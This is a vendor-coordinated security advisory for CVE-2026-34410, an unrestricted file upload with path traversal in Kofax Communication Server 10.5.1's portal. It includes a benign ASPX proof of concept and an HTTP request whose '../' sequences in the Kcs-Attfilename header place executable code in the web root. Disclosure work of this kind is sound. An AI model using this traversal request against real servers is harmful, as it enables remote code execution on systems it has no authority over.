usd-2025-67 | Kofax Communication Server 10.5.1 - Arbitrary File Upload
Product: Kofax Communication Server
Affected Version: 10.5.1
Vulnerability Type: Unrestricted Upload of File with Dangerous Type (CWE-434)
Security Risk: Critical
Vendor: Tungsten Automation
Vendor URL: https://www.tungstenautomation.de/
Vendor acknowledged vulnerability: Yes
Vendor Status: Fixed
CVE Number: CVE-2026-34410
CVE Link: https://www.cve.org/CVERecord?id=CVE-2026-34410
Advisory ID: usd-2025-67
Description
Kofax Communication Server (KCS), formerly known as TOPCALL is used as a message broker, mainly for TELEX messages (aerospace-specific messages that, for example, inform about airplane movements). Other message types, such as AFTN, ASCARS, SMS and FAX are supported, too.
The web application KCS Portal allows configuration of allowed recipients and senders, viewing transmitted messages, monitoring functionality, user management, and composing messages.
The functionality for uploading message attachments in the KCS Portal accepts uploads of arbitrary file formats and is vulnerable to path traversal attacks.
The request to upload the file sets the file name via the Kcs-Attfilename header. The value of this header is not filtered and allows path traversal payloads (../). In addition, the application does not restrict or filter uploaded files to deny executable files or potentially dangerous attachments.
This allows an attacker to upload executable files to arbitrary locations on the application server, including the web root.
Accessing the uploaded files using a browser leads to execution of the uploaded code, and potential full system compromise.
Proof of Concept
The following harmless proof of concept executes two commands to read the current server time and machine name and prints them to the website:
<%@ Page Language="C#" %>
<!DOCTYPE html>
<html>
<head>
<title>Pentest Proof</title>
</head>
<body>
<h1>Pentest usd 2025</h1>
<p>Server time: <%= DateTime.Now %></p>
<p>Machine name: <%= Environment.MachineName %></p>
</body>
</html>
Using the following path traversal payload in the Kcs-Attfilename header stores the .aspx file to the web root at *C:\TCOSS\KCSPORTAL\Web*:
POST /kcsportal/api/v1/msgservers/[redacted]/messages/5c0b7cf9-7c02-448c-b21e-f424a2bd0c8e/attupload HTTP/1.1 Host: [redacted] Cookie: [redacted] Kcs-Connectionhandle: 1729603561467150336 Kcs-Attfilename: /../../../../../../../../TCOSS/KCSPORTAL/Web/pentest-usd-2025-[...].aspx [...]data:application/octet-stream;base64, PCVAIFBhZ2UgTGFuZ3VhZ2U9IkMjIiAlPgo8IURPQ1RZUEUgaHRtbD4KPGh0bWw+CjxoZWFkPgogICAgPHRpdGxlPlBlbnRlc3QgUHJvb2Y8L3RpdGxlPgo8L2hlYWQ+Cjxib2R5PgogICAgPGgxPlBlbnRlc3QgdXNkIDIwMjU8L2gxPgogICAgPHA+U2VydmVyIHRpbWU6ID wlPSBEYXRlVGltZS5Ob3cgJT48L3A+CiAgICA8cD5NYWNoaW5lIG5hbWU6IDwlPSBFbnZpcm9ubWVudC5NYWNoaW5lTmFtZSAlPjwvc D4KPC9ib2R5Pgo8L2h0bWw+Cg==

Accessing the file in the browser leads to the code being executed. This can be seen in the screenshot below, since the current server time and machine name are displayed:
Fix
Uploaded files should be filtered regarding their file extension and checked for their Magic Bytes before they are accepted by the application server.
This filtering should be implemented based on an allowlist that only contains required and trusted file types.
Furthermore, it is recommended to filter all input that is used in the context of file operations for path specifications.
Ideally, the file system of the application should be isolated, e.g. using sandboxing.
References
- https://owasp.org/www-community/attacks/Path_Traversal
- https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
Timeline
- 2025-12-03: Vulnerabilities reported to Tungsten Automation.
- 2026-01-29: For TCS version 2025.3, the fix FR23775 is released
- 2026-03-06: Public disclosure of this vulnerability.
Credits
This security vulnerability was identified by Dominique Dittert, Roman Hergenreder & Samuel Stein of usd AG.